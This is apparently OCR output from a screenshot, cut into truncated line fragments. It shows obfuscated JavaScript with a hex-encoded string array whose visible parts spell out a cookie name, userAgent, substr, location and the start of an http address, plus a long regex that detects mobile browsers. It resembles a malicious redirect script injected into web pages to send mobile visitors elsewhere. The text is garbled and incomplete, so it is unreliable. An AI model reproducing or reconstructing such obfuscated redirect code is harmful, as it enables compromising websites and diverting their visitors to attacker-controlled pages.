
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| win
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da